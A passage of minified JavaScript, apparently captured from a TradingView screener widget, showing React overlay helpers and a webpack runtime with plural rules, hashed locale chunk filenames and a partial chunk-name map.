r.PureComponent{constructor(){super(...arguments),this._uuid=(0,i.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(s.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),o.createPortal(r.createElement(u.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,a.getRootOverlapManager)():this.context}}l.contextType=c.SlotContext;const u=r.createContext(null)},692822:(e,t,n)=>{
"use strict";n.d(t,{Slot:()=>o,SlotContext:()=>i});var r=n(50959);class o extends r.Component{shouldComponentUpdate(){return!1}render(){return r.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const i=r.createContext(null)},593110:(e,t,n)=>{"use strict";n.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>r});const r="data-focus-trap"},45859:(e,t,n)=>{"use strict";function r(...e){return(...t)=>{e.forEach((e=>e?.(...t)))}}n.d(t,{forkFn:()=>r})},242956:(e,t,n)=>{"use strict";n.d(t,{ignoreOnSSR:()=>i});var r=n(50959),o=n(909358);function i(e){return t=>(0,o.useIsNonFirstRender)()?r.createElement(e,{...t}):null}},621610:(e,t,n)=>{"use strict";function r(){const e=new Set;return{subscribe:t=>{e.add(t)},unsubscribe:t=>{e.delete(t)},fire:()=>{e.forEach((e=>e()))}}}n.d(t,{createSignal:()=>r})},604286:(e,t,n)=>{"use strict";n.d(t,{hotKeyDeserialize:()=>i,hotKeySerialize:()=>o});var r=n(927301);function o(e){return(0,r.htmlEscape)(JSON.stringify(e))}function i(e){return JSON.parse((0,r.decodeHTMLEntities)(e))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_screener_widget.1bd90eb1691ddd3544a5.js
body_size: 37009
content:
(()=>{"use strict";var e,a,c,d,f,b={},_={};function s(e){var a=_[e];if(void 0!==a)return a.exports;var c=_[e]={id:e,loaded:!1,exports:{}};return b[e].call(c.exports,c,c.exports,s),c.loaded=!0,c.exports}s.m=b,s.c=_,s._plural={ar:(e,a=6,c=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+c,cs:(e,a=3,c=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+c,ru:(e,a=3,c=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,ro:(e,a=3,c=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+c,pl:(e,a=3,c=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+c,pt:(e,a=2,c=1!=e)=>null==e?0:+c,de:(e,a=2,c=1!=e)=>null==e?0:+c,en:(e,a=2,c=1!=e)=>null==e?0:+c,es:(e,a=2,c=1!=e)=>null==e?0:+c,sv:(e,a=2,c=1!=e)=>null==e?0:+c,it:(e,a=2,c=1!=e)=>null==e?0:+c,tr:(e,a=2,c=1!=e)=>null==e?0:+c,el:(e,a=2,c=1!=e)=>null==e?0:+c,fr:(e,a=2,c=e>1)=>null==e?0:+c,fa:(e,a=1,c=0)=>null==e?0:+c,ja:(e,a=1,c=0)=>null==e?0:+c,ko:(e,a=1,c=0)=>null==e?0:+c,th:(e,a=1,c=0)=>null==e?0:+c,vi:(e,a=1,c=0)=>null==e?0:+c,zh:(e,a=1,c=0)=>null==e?0:+c,he_IL:(e,a=4,c=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+c,ca_ES:(e,a=2,c=1!=e)=>null==e?0:+c,nl_NL:(e,a=2,c=1!=e)=>null==e?0:+c,hu_HU:(e,a=1,c=0)=>null==e?0:+c,id_ID:(e,a=1,c=0)=>null==e?0:+c,ms_MY:(e,a=1,c=0)=>null==e?0:+c,zh_TW:(e,a=1,c=0)=>null==e?0:+c},s.amdD=function(){throw new Error("define cannot be used indirect")},e=[],s.O=(a,c,d,f)=>{if(!c){var b=1/0;for(i=0;i<e.length;i++){for(var[c,d,f]=e[i],_=!0,t=0;t<c.length;t++)(!1&f||b>=f)&&Object.keys(s.O).every((e=>s.O[e](c[t])))?c.splice(t--,1):(_=!1,f<b&&(b=f));if(_){e.splice(i--,1);var o=d();void 0!==o&&(a=o)}}return a}f=f||0;for(var i=e.length;i>0&&e[i-1][2]>f;i--)e[i]=e[i-1];e[i]=[c,d,f]},s.F={},s.E=e=>{Object.keys(s.F).map((a=>{s.F[a](e)}))},s.H={},s.G=e=>{Object.keys(s.H).map((a=>{s.H[a](e)}))},s.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return s.d(a,{a}),a},c=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(e,d){if(1&d&&(e=this(e)),8&d)return e;if("object"==typeof e&&e){if(4&d&&e.__esModule)return e;if(16&d&&"function"==typeof e.then)return e}var f=Object.create(null);s.r(f);var b={};a=a||[null,c({}),c([]),c(c)];for(var _=2&d&&e;"object"==typeof _&&!~a.indexOf(_);_=c(_))Object.getOwnPropertyNames(_).forEach((a=>b[a]=()=>e[a]));return b.default=()=>e,s.d(f,b),f},s.d=(e,a)=>{for(var c in a)s.o(a,c)&&!s.o(e,c)&&Object.defineProperty(e,c,{enumerable:!0,get:a[c]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce(((a,c)=>(s.f[c](e,a),a)),[])),
s.u=e=>61560===e?"__LANG__."+e+".5c643d0c81b4458702f6.js":1012===e?"__LANG__.1012.2188ed32479c42ceefc1.js":55199===e?"__LANG__."+e+".ef55dd3df34bd26f0903.js":98644===e?"__LANG__."+e+".20d41765a702b0a2a21a.js":56116===e?"__LANG__."+e+".097dac7b72b2b6a74266.js":77719===e?"__LANG__."+e+".8c3a82fe69275ba575f4.js":31210===e?"__LANG__."+e+".554cf5ac6178c18442dd.js":57335===e?"__LANG__."+e+".085446c5362fd770ac2c.js":79706===e?"__LANG__."+e+".14e16c55e52dce0c6101.js":2673===e?"__LANG__.2673.040f8a57cd360a5be76a.js":69256===e?"__LANG__."+e+".7b2c48aaf0f957d95669.js":21630===e?"__LANG__."+e+".ccdb0ac0782e2ffcfa38.js":40411===e?"__LANG__."+e+".8e2c0e5260cc8717f1d2.js":88545===e?"__LANG__."+e+".45b0edf3e476c1badd0f.js":90467===e?"__LANG__."+e+".df21a2ca40149d5eb234.js":22644===e?"__LANG__."+e+".00a7defc137b9eeacdcc.js":36869===e?"__LANG__."+e+".1b8af974725f903f139c.js":66814===e?"__LANG__."+e+".5d9510478ea7f085d48f.js":32039===e?"__LANG__."+e+".4a9ab164f0ecf9c10c23.js":97837===e?"__LANG__."+e+".74f648b80c092cf3b86c.js":43873===e?"__LANG__."+e+".90c19a5387b0f56c17de.js":30281===e?"__LANG__."+e+".a690d897783ad385a074.js":54308===e?"__LANG__."+e+".9701b0527600e181f17a.js":14435===e?"__LANG__."+e+".134f7d4859115d03a87b.js":62578===e?"__LANG__."+e+".1bfa27c8a975fa65141c.js":25906===e?"__LANG__."+e+".8b28d7dc4395be1f5408.js":80119===e?"__LANG__."+e+".6e72fb10aa149cbb0649.js":97628===e?"__LANG__."+e+".d9a3925fdbf663717646.js":13809===e?"__LANG__."+e+".b56de55c0515bac422d6.js":40708===e?"__LANG__."+e+".7a8453e1e71167e6dd20.js":26644===e?"__LANG__."+e+".d2013c035746cf510745.js":76426===e?"__LANG__."+e+".a8e848a72b1887bccb86.js":91146===e?"__LANG__."+e+".b068caa6ee07bcf56d3a.js":53126===e?"__LANG__."+e+".539b7befba35a6ea9363.js":84232===e?"__LANG__."+e+".045c0f46a0a71bfa0f29.js":87178===e?"__LANG__."+e+".21f8919f2f5a1144fa9f.js":30840===e?"__LANG__."+e+".a476a4c309600f231096.js":9225===e?"__LANG__.9225.883079a296f2d2199817.js":50813===e?"__LANG__."+e+".63b68fcfaf4f1ae5f521.js":21999===e?"__LANG__."+e+".b40405a859b605d42d37.js":19966===e?"__LANG__."+e+".908e9c53d214f4e22ff6.js":28511===e?"__LANG__."+e+".071ae515ec39503bfe0b.js":56316===e?"__LANG__."+e+".5d781abcca49a77088cf.js":43036===e?"__LANG__."+e+".72fc97173146f0a453b4.js":98558===e?"__LANG__."+e+".a2ae90a2304f94d1fe57.js":5553===e?"__LANG__.5553.6e5e0e0f2506487190a2.js":83496===e?"__LANG__."+e+".66a48907aecf20188f11.js":13051===e?"__LANG__."+e+".e36b4f5564faf43c1486.js":98546===e?"__LANG__."+e+".66df32a0db5cd645cd11.js":89890===e?"__LANG__."+e+".720f85f8cf5bbc41c1ee.js":48605===e?"__LANG__."+e+".2373fa898eeecc9ca753.js":99787===e?"__LANG__."+e+".dc487af8e4063d3e426c.js":53880===e?"__LANG__."+e+".9fb65200e14ed953b8b9.js":8810===e?"__LANG__.8810.8d64686fe590270c5a7b.js":35822===e?"__LANG__."+e+".455bfc6a137f0f59871d.js":86990===e?"__LANG__."+e+".03d41153a506916685c1.js":9014===e?"__LANG__.9014.38bab3e2273d37a8d20e.js":65324===e?"__LANG__."+e+".4603d5ab8acfcfe69002.js":61851===e?"__LANG__."+e+".4fd3e8e6fc6d481c7eda.js":34064===e?"__LANG__."+e+".97873bb1df17fc240161.js":44963===e?"__LANG__."+e+".35b1a2bc641de20921ac.js":35256===e?"__LANG__."+e+".eebef43a76efeb45a49d.js":18607===e?"__LANG__."+e+".189a98cf14b8a8ce7172.js":79629===e?"__LANG__."+e+".d7a0ab0c0cbcf4dc6844.js":89954===e?"__LANG__."+e+".dee2f39b52568cba1ffe.js":81009===e?"__LANG__."+e+".84f598acc36e54fb9ac8.js":10945===e?"__LANG__."+e+".7bdfc1193d8309d735a3.js":2275===e?"__LANG__.2275.bd4624bd0cad47913f1c.js":10316===e?"__LANG__."+e+".7803209aa348376e51c0.js":34945===e?"__LANG__."+e+".34dec5ddf934741997b2.js":78747===e?"__LANG__."+e+".dcada05b3bdb60010cbe.js":43356===e?"__LANG__."+e+".5ee2d8f69262f514eff8.js":15572===e?"__LANG__."+e+".cb4eb7da9ecc53cb6072.js":21764===e?"__LANG__."+e+".e373636749f3adcfa6de.js":93116===e?"__LANG__."+e+".b1db1c3926cee3fa9060.js":2082===e?"__LANG__.2082.7ca764acef5fb298b835.js":88778===e?"__LANG__."+e+".45ac0f5b1f529d3485ba.js":92104===e?"__LANG__."+e+".168b0301b0bb849fe271.js":41853===e?"__LANG__."+e+".ce84e37b4e989c6b1445.js":40917===e?"__LANG__."+e+".4eae79ec4759704a3a68.js":5889===e?"__LANG__.5889.938115209918db43ae6b.js":69800===e?"__LANG__."+e+".2265bf034ea526da08c2.js":52007===e?"__LANG__."+e+".d82d736c8072c660fb15.js":63032===e?"__LANG__."+e+".085eea1b3b551c34fdfc.js":28079===e?"__LANG__."+e+".c26a4a0fc4542d43d241.js":13768===e?"__LANG__."+e+".941b427c535f4acf57eb.js":89832===e?"__LANG__."+e+".4318c72c8c1665c3f577.js":12931===e?"__LANG__."+e+".d992f7bde04946eb4011.js":60626===e?"__LANG__."+e+".eae191cb2c45ba8470f7.js":32856===e?"__LANG__."+e+".18a20312ae971b4eeb41.js":44446===e?"__LANG__."+e+".5e88fda4261a7cc5280e.js":4188===e?"__LANG__.4188.eda93b3a2efa97d2873b.js":76952===e?"__LANG__."+e+".0d27c684e843bac1a892.js":87898===e?"__LANG__."+e+".ddb9b316611c40867fad.js":52771===e?"__LANG__."+e+".5fc0d5c2dd2f3c717789.js":43288===e?"__LANG__."+e+".0cb43eaad5a5d24c96f8.js":1189===e?"__LANG__.1189.1ab22523dea0cf09b08b.js":63016===e?"__LANG__."+e+".8ce8da05963a13bc481d.js":36325===e?"__LANG__."+e+".212adb85129bccbaf255.js":3009===e?"__LANG__.3009.4b879317e9974985999f.js":83360===e?"__LANG__."+e+".67e26795684144fe03a5.js":43878===e?"__LANG__."+e+".5bc677df45e2b79d8265.js":11703===e?"__LANG__."+e+".bca546ec50944d2e6fd7.js":27741===e?"__LANG__."+e+".af075fdf0a5b580db02c.js":8228===e?"__LANG__.8228.42ebcc7f8b337bb7a16f.js":90563===e?"__LANG__."+e+".6f4995c6bfde7faf01eb.js":76135===e?"__LANG__."+e+".9d9637b58a581e4a197c.js":21122===e?"__LANG__."+e+".36627078ac4d1a7ee38c.js":78583===e?"__LANG__."+e+".e0d216e0ac0834ccd3ae.js":18014===e?"__LANG__."+e+".7f32c74f8dccbca6164f.js":68519===e?"__LANG__."+e+".8e3210e54d598dd6f2b4.js":31448===e?"__LANG__."+e+".0192f27b646351ad8589.js":78417===e?"__LANG__."+e+".44d425786ff90cea4a7a.js":15244===e?"__LANG__."+e+".20f6371f325c616e3eb7.js":4720===e?"__LANG__.4720.fc0e58ddc8b22c7ac867.js":68199===e?"__LANG__."+e+".302f83c1dee3d476c644.js":6113===e?"__LANG__.6113.f73ce3921d87cba5a124.js":12663===e?"__LANG__."+e+".040e56801f9853ee47a2.js":68234===e?"__LANG__."+e+".da4dfcac7d08f9733eef.js":75312===e?"__LANG__."+e+".d116a2dc3b438e07b0e9.js":29328===e?"__LANG__."+e+".382583e4f3f06096ad0c.js":45806===e?"__LANG__."+e+".66577a172783aae99b9b.js":65691===e?"__LANG__."+e+".6f2d78bf5465630ecba3.js":6342===e?"__LANG__.6342.c167d391c4ff01bb9754.js":44742===e?"__LANG__."+e+".97e47018df6269ce7b14.js":36820===e?"__LANG__."+e+".0541f04d4e9184600e5c.js":85945===e?"__LANG__."+e+".578f8fbb59fa500a8982.js":62885===e?"__LANG__."+e+".0a057fa9c59a8edb76f6.js":70697===e?"__LANG__."+e+".bfa2192becf181682ff4.js":90851===e?"__LANG__."+e+".5bcd30fe186b57738be6.js":99804===e?"__LANG__."+e+".eeaa1ab9d883d16239da.js":10601===e?"__LANG__."+e+".bd49ae28a5345725fe78.js":82835===e?"__LANG__."+e+".1b3326980e8c5ac5c7a1.js":39850===e?"__LANG__."+e+".b8520c9575d96ed64eff.js":4069===e?"__LANG__.4069.70fc45b50a77a100221f.js":81850===e?"__LANG__."+e+".3c6f958464183d1a262a.js":6060===e?"__LANG__.6060.b5bc1dce375658409baf.js":72529===e?"__LANG__."+e+".d5bbd741307f3896d1aa.js":81453===e?"__LANG__."+e+".45489bc6b50ba839f93a.js":20983===e?"__LANG__."+e+".ac5e4c81bef783b997b8.js":14660===e?"__LANG__."+e+".82afaf9638873562d3b3.js":24631===e?"__LANG__."+e+".f124ee3dd6acfef2d614.js":81392===e?"__LANG__."+e+".eea849690ef2c1e16cf0.js":57931===e?"__LANG__."+e+".822c70f2fac7aab91e68.js":59442===e?"__LANG__."+e+".6997360e3f3a0e28d0ae.js":77570===e?"__LANG__."+e+".e9cfbe78f12509e73798.js":40907===e?"__LANG__."+e+".4684b7b7bd315264e484.js":32117===e?"__LANG__."+e+".e2ce6a7e4c63dde1a4ff.js":80977===e?"__LANG__."+e+".4d1ed9b3910fb879d6cf.js":32407===e?"__LANG__."+e+".5b6a3acf34b0092739b1.js":58488===e?"__LANG__."+e+".2c67000815af1af0e3c7.js":11675===e?"__LANG__."+e+".282f32b5f21a428a0de4.js":32834===e?"__LANG__."+e+".dcbcc3f53e93406e310e.js":81779===e?"__LANG__."+e+".0dedcb44a94e06be191e.js":44229===e?"__LANG__."+e+".9960f2cbc4a596931ab7.js":46114===e?"__LANG__."+e+".44bd1147752713a1111d.js":98975===e?"__LANG__."+e+".832cc8b9460148e62c2f.js":20982===e?"__LANG__."+e+".f3403e41f037e4253a10.js":66396===e?"__LANG__."+e+".98b8f47317de93396e05.js":58559===e?"__LANG__."+e+".c18066261e7cdd23413d.js":16085===e?"__LANG__."+e+".9909a543d42d3ad5c861.js":36778===e?"__LANG__."+e+".72f61e10f3e21ee9f7d6.js":18111===e?"__LANG__."+e+".29c16dcba6ace4f9ef5e.js":38045===e?"__LANG__."+e+".c2b3bbd54b8646c6a53b.js":28788===e?"__LANG__."+e+".3d666ac00e35a9eae2e8.js":6734===e?"__LANG__.6734.265332926e749cfe0a2e.js":39938===e?"__LANG__."+e+".82150d0a3e01398bf2d1.js":65909===e?"__LANG__."+e+".14bd772c7350f9e3e9fd.js":79279===e?"__LANG__."+e+".9538e08aad28a15fc3fc.js":87031===e?"__LANG__."+e+".afed1eeebef6126f3fe7.js":58036===e?"__LANG__."+e+".7009f138087c99c65c11.js":84219===e?"__LANG__."+e+".a44e738f29a3c758bcb0.js":73018===e?"__LANG__."+e+".b4cefc23b07a8d72578c.js":56579===e?"__LANG__."+e+".36ce8ff2aebb75180008.js":27328===e?"__LANG__."+e+".519df37abf05212cd45c.js":46729===e?"__LANG__."+e+".d1d62b1dff6eb53c35ef.js":18535===e?"__LANG__."+e+".ec42437ff77a9c50d158.js":77082===e?"__LANG__."+e+".afc95bb2a3a1890afd6a.js":27349===e?"__LANG__."+e+".25daf56a70b344ff2ba7.js":26868===e?"__LANG__."+e+".54ac5591fbd0d22a3cdc.js":11715===e?"__LANG__."+e+".e69122f1acc348852436.js":231===e?"__LANG__.231.f01765c7bb1e19f8b99a.js":44032===e?"__LANG__."+e+".72de4c3d7006bb8acde9.js":23852===e?"__LANG__."+e+".fe708b22427874bfbeab.js":66688===e?"__LANG__."+e+".3133e97ef519a4f03657.js":88688===e?"__LANG__."+e+".61f30578bf1ce67e4edd.js":76381===e?"__LANG__."+e+".cb96b435ea1d2e24ec23.js":41629===e?"__LANG__."+e+".5e92604a73768d1029e5.js":27528===e?"__LANG__."+e+".2b7e7b0e7426e1556891.js":52742===e?"__LANG__."+e+".9d114ad5d4e41fc4f21b.js":25005===e?"__LANG__."+e+".389af3aac6c3a9c6932f.js":24442===e?"__LANG__."+e+".6be05ef0db7239c80329.js":16593===e?"__LANG__."+e+".eee637d4b46d2ff956c1.js":44471===e?"__LANG__."+e+".20f387b9b145bfde0023.js":89407===e?"__LANG__."+e+".59e3ac4466eb0ddc8524.js":17332===e?"__LANG__."+e+".2c872d4d81d87b450bdd.js":92814===e?"__LANG__."+e+".300a37d2715cbbecff5d.js":93759===e?"__LANG__."+e+".79c623d0fc123de0a4d8.js":68488===e?"__LANG__."+e+".d81b36cb147947e0a09e.js":1217===e?"__LANG__.1217.aa9f1641d77c35d2763f.js":79544===e?"__LANG__."+e+".6ae1d331558fa1d49f38.js":79925===e?"__LANG__."+e+".eb47eac48fa0812e57d4.js":80887===e?"__LANG__."+e+".3f0ebbc1af384b45ecc6.js":30470===e?"__LANG__."+e+".2ebbd6614f354b4f24e6.js":85675===e?"__LANG__."+e+".cd0c91e09cfb606ba208.js":8693===e?"__LANG__.8693.c490d1b4b573c48b5a14.js":97961===e?"__LANG__."+e+".fab8520464763a68053e.js":23907===e?"__LANG__."+e+".918e019b671630add492.js":40710===e?"__LANG__."+e+".3c9ac22c23e8c5633b72.js":50542===e?"__LANG__."+e+".3676c7b5e274989d7c80.js":10544===e?"__LANG__."+e+".42b46805a1442f5c6512.js":56669===e?"__LANG__."+e+".3950b129e1433f0f0e07.js":46773===e?"__LANG__."+e+".51e5fba70e468498acf8.js":9849===e?"__LANG__.9849.cd47bbcb6330455ef4c6.js":38261===e?"__LANG__."+e+".7eef1f80128db4e6a803.js":71805===e?"__LANG__."+e+".9c36c417d950cc6e7502.js":63576===e?"__LANG__."+e+".1f3c85d0848b96f67ef5.js":17612===e?"__LANG__."+e+".0d0c4160440c93d1d568.js":66332===e?"__LANG__."+e+".4bb93170bbda1e724da1.js":41293===e?"__LANG__."+e+".c7895fb863180956941b.js":68069===e?"__LANG__."+e+".69891576691206dd767e.js":16069===e?"__LANG__."+e+".cd4562d910eef6495bc7.js":48090===e?"__LANG__."+e+".49ce8958c85f24c2d1d5.js":9653===e?"__LANG__.9653.03bfa4143d116900dac8.js":66346===e?"__LANG__."+e+".df83dd333d5dce9f799b.js":41481===e?"__LANG__."+e+".af85cc14f75d0f78c432.js":42684===e?"__LANG__."+e+".475a84230aa2d32493c3.js":63004===e?"__LANG__."+e+".14a2eabd24111ce24d93.js":6157===e?"__LANG__.6157.3fb33888c53a42abe906.js":42649===e?"__LANG__."+e+".ae454405b17ea2541334.js":97673===e?"__LANG__."+e+".89695159d40eb53b34bd.js":97337===e?"__LANG__."+e+".884eabfa9d254f91077a.js":34494===e?"__LANG__."+e+".0561de860016428f7a0d.js":15965===e?"__LANG__."+e+".3c604be1ad18fc8b72c8.js":42874===e?"__LANG__."+e+".665f650cc971019ad058.js":58276===e?"__LANG__."+e+".198674752ec66989e3a9.js":({
142:"page-snapshot",360:"demonstration-highlighter",380:"line-tool-price-note",769:"tpo-pane-view",1026:"symbol-list-service",1484:"bug-dialog-creation-handler",1523:"lentaru-copyright-data-impl",2352:"support-wizard-high-volume-info",2486:"support-open-ticket-wizard",3091:"show-warning-alerts-max-total-count-exceeded",3177:"line-tool-templates-list",3657:"lightweight-minichart-study-data-source",3689:"monaco.editor.locale.pt-br",3844:"social-pages-period-formatter",4025:"lightweight-chart-price-time-tooltip",4079:"series-pane-views",4113:"monaco.vscode.language.client",5093:"chart-widget-gui",5246:"gopro-dialog",5507:"lollipop-latest-updates",6244:"open-default-script-dialog",6293:"pine-reference-dialog",6316:"performance-test-mode",6633:"take-screenshot",6706:"study-elliott-wave",7279:"show-contracts-dialog",7377:"curve-chart-content-utils",7463:"wrap-pine-tags",8095:"zxcvbnEnPackage",8256:"error-lottie-animation",8638:"generate-alerts-events-csv-file-impl",8732:"show-alternative-email-popup",8882:"use-user-theme",9141:"footprint-pane-view",9374:"symbol-info-dialog-impl",10184:"layout-chart-sync",10373:"image-dialog",10677:"monaco.actions",11162:"get-chatid-by-user",11334:"phone-change-flow",11366:"show-economy-indicator-dialog",11765:"video-js-styles",12019:"wrong-account-dialog",12512:"regwalls-manager",12962:"chart-floating-tooltip",13139:"monaco.language.client",13350:"validate-address-dialog",13373:"add-lightweight-minichart-copyright-impl",13626:"monaco.configuration.service",13703:"publication-advertisement",13771:"pine.monarch.v5",14105:"backtesting-strategy-facade",14141:"alerts-collection",14598:"delete-locked-line-confirm-dialog-content",14608:"recovery-request-dialog",14675:"publication-view-script",15070:"matcherPwnedFactory",15199:"user-status-declaration",15483:"translated-symbol-description",15592:"chart-text-editor-renderer",15678:"show-bond-yield-curve-dialog",15803:"canvas-rendering-context-save-restore-leaks-utils",17444:"render-unsubscribe-dialog",18304:"tpo-study",18537:"lt-property-pages-with-definitions",18846:"lsp.worker",18983:"privacy-preference-dialog",19370:"show-portfolio-dialog",19434:"conversion-context",19531:"pine-editor-dialog",19987:"alerts-warning-dialog",20139:"get-error-card",20465:"performance-test-mode-1",20507:"study-pane-views",20560:"tpo-style-property-definitions",21754:"symbol-search-dialog",22115:"tv-coins",22503:"pine.monarch.v4",23120:"monaco.editor.locale.de",23248:"line-tool-note",23383:"line-tool-triangle-pattern",23555:"price-scale-mode-buttons-renderer",23952:"line-tool-risk-reward",24025:"send-message-dialog-impl",24081:"snowplow-tracker",24878:"show-financials-dialog",25529:"line-tool-emoji",25598:"lt-stickers-atlas",26066:"go-to-tradingview-referral-dialog",26166:"chart-event-hint",26417:"add-to-watchlist-action",26509:"series-chart-base",26720:"details-dialog-renderer",26822:"show-overall-watchlist-alerts-limit-popup",27234:"open-news-dialog-impl",27549:"volume-footprint-style-property-definitions",27987:"lt-icons-atlas",28058:"monaco.decode",
28458:"tv-coins-dialog",29014:"line-tool-bezier-cubic",29077:"table-view-dialog",29391:"editor-right-panel-store",29392:"lollipop-futures-contract-expiration",30187:"branding-source",30319:"line-tool-table",30359:"ticket-data",30362:"clear-old-settings",30731:"add-compare-dialog",30870:"subscription-has-changed-dialog",31222:"support-wizard-shortcut-page",31482:"async-gzip.worker",31549:"editchatroomdialog",31624:"player-customizer",31874:"validate-intl-address-dialog",31891:"time-frame-view-renderer",32014:"editor-base-layout",32077:"change-interval-dialog",32423:"line-tool-idea",32704:"currency-label-menu",33477:"backtesting-static",33861:"lazy-jquery-ui",34215:"context-menu",34424:"monaco.editor.locale.ko",34604:"pushstream-multiplexer",34834:"create-dialog",34862:"object-tree-dialog",35565:"details-metrics-action",35756:"toast-layer",36057:"referral-welcome",36112:"backtesting-impl",36123:"signin-dialog",36228:"tradingview-copyright-new-data-impl",36432:"line-tool-triangle",36451:"svp-style-property-definitions",36552:"study-pivot-points-high-low",36602:"chart-actions-provider",36679:"chart-alerts-facade",36683:"snowplow-embed-widget-tracker",36987:"monaco.model.service",37078:"general-chart-properties-dialog",37334:"monaco.editor.locale.ru",37384:"tabbeddialog",37583:"published-idea-banner",37753:"tradingview-copyright-with-border-data-impl",37757:"create-error-dialog",38336:"toast-ad",38357:"gopro-order-dialog",38639:"show-seasonals-dialog",38668:"monaco.editor.locale.zh-hans",38869:"cookies-notification",38890:"simple-dialog",39178:"monaco.editor.locale.fr",39727:"svp-study",42091:"cmoneycomtw-copyright-data-impl",42377:"hammerjs",42956:"pine.monarch.v3",42980:"legend-view-renderer",43853:"alerts-chart-action-creators",44255:"monaco.editor.locale.pl",44581:"symphony-gopro-actions",44713:"error-renderer",44771:"latest-updates-tooltip-styles",45736:"promotion-dialog",45938:"line-tool-tweet",46265:"new-edit-object-dialog",46553:"interrupt-confirm-modal",46745:"alert-label-context-menu-actions",46780:"source-properties-editor",46958:"alerts-actions",47095:"line-tools-split-adjuster",47259:"tradingview-copyright-trade-with-data-impl",47260:"chart-bottom-toolbar",47648:"show-theme-save-dialog",47734:"pop-over",47763:"leader-board-ad",48578:"seasonals-chart",49039:"lollipop-tooltip-renderer",49424:"get-scan-data",49502:"alerts-action-creators",49992:"chat-message",50367:"alerts-response-mocks",50395:"publication-view-error",50702:"pine.monarch.v6",50768:"monaco.editor.locale.ja",50996:"notes-dialog",51030:"basic-quotes-snapshoter",51282:"line-tool-vertical-line",51287:"warning-popup-impl",51583:"lt-pane-views",52300:"show-news-dialog",52626:"alerts-rest-api",53030:"new-confirm-inputs-dialog",53259:"tradingview-copyright-data-impl",53321:"pine-dialog",53357:"video.js",54389:"take-chart-image-impl",54875:"financials-solution-id-map",55133:"volume-footprint-study",55500:"line-tool-anchored-vwap",55572:"chart-floating-tooltip-activation-hint",55848:"alerts-session",56370:"chart-news",57271:"compare-model",
57274:"support-dialog-impl",57435:"script-view",57539:"studies",57853:"recaptcha",57945:"show-watchlists-dialog",58207:"show-analysis-dialog",58214:"publication-view-popup-manager",59269:"screener-new-standalone-dialog-impl",59426:"show-error-dialog",59445:"line-tool-cyclic-lines",59513:"open-replay-properties-dialog",60607:"study-property-pages-with-definitions",60666:"video-banner-dialog",60778:"monaco.language.services",60832:"mind-popup-empty-state",61621:"show-pine-dialog",61682:"monarch.colorizer",61932:"exchange-agreement-dialog",62043:"show-documents-dialog",62183:"study-inputs-pane-views",62214:"invite-only-dialog",62316:"bootstrap-monaco",62495:"forecast-quotes-snapshoter",62628:"global-notification",62899:"lightweight-analysis-chart-deps",63538:"monaco.editor.locale.tr",64198:"show-options-dialog",64383:"chatbot",64630:"chart-renderer",64632:"fullscreen-image-dialog-impl",65495:"monaco.vscode.api",65639:"currency-label-menu-events",65831:"monaco.keybinding.service",66849:"end-of-series-banner",67198:"ban-user-dialog",67321:"publication-comments-container",67884:"show-stock-bonds-dialog",67911:"screener-market-dialog-impl",68074:"fires-action-creators",68142:"open-share-popup-impl",69063:"open-script-dialog",69196:"monaco.nls",69790:"favorite-indicators",70354:"published-charts-timeline-tooltip",70593:"study-zig-zag",70755:"mind-popup-render",71138:"show-technicals-dialog",71313:"line-tool-pitch-fan",71745:"advanced-chart-lollipops",71854:"early-bird-banner",72009:"compare-symbols-chart",72448:"manage-access-dialog",73050:"support-wizard-main-problem",73070:"show-report-dialog-impl",73105:"quote-ticker",74339:"marked-symbols",75330:"script-access-required-dialog",75514:"react",75575:"support-wizard-whats-new-page",76047:"two-factor-api",76611:"recaptcha-popup",77008:"pine-store-provider",77038:"insert-image-dialog",77050:"timer.worker",77895:"invoke-alert-editor",78090:"line-tool-fib-spiral",78447:"story-item-transform",78703:"payment-order-dialog",78775:"spinner",79024:"fires-actions",79124:"declaration",79229:"idea-view",79365:"show-etfs-dialog",79540:"symbol-list-context-menu",79685:"series-icons-map",79900:"community-hub-dialog",79979:"chart-source-ids-getter",80166:"lottie.worker",80398:"script-form",80975:"monaco.vscode.services",81277:"line-tool-balloon",81566:"change-plan-dialog-impl",81702:"manage-drawings-dialog",81824:"publish-tools",81917:"monaco.editor.locale.es",82170:"nsd-inflate-pako",83129:"chart-warning-hint",83314:"line-tool-fib-wedge",83441:"alert-utils-has-user-access-to-data-source",83539:"lightweight-minichart-social",83596:"general-property-page",83602:"monaco.editor.locale.it",83710:"line-tool-fib-speed-resistance-arcs",83767:"themes",83966:"line-tool-comment",84475:"support-open-ticket-page",84482:"news-dialog",84822:"publication-view-idea",84869:"lollipop-chart-events",84884:"alerts-error-presenter",85080:"show-forecast-dialog",85087:"message-dialog",86660:"tooltip-chart-card",86680:"form",87068:"monaco.editor.locale.zh-hant",87553:"react-popper",87791:"pine-viewer-impl",
